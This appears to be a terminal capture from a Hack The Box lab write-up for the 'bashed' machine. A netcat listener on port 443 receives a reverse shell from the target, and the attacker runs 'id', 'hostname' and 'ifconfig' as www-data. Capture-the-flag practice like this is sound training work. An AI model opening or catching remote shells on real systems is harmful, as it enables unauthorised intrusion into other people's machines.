 kali@kali:~/HackTheBox/bashed$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.68] 34318
/bin/sh: 0: can't access tty; job control turned off
$ id;echo;hostname;echo;ifconfig
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bashed
ens33 Link encap:Ethernet HWaddr 00:50:56:b9:21:b5
inet addr:10.10.10.68 Bcast:10.10.10.255 Mask:255.255.255.255
inet6 addr: fe80::250:56ff:feb9:21b5/64 Scope:Link
inet6 addr: dead:beef::250:56ff:feb9:21b5/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14786 errors:0 dropped:108 overruns:0 frame:0
TX packets:10060 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1183497 (1.1 MB) TX bytes:628242 (628.2 KB)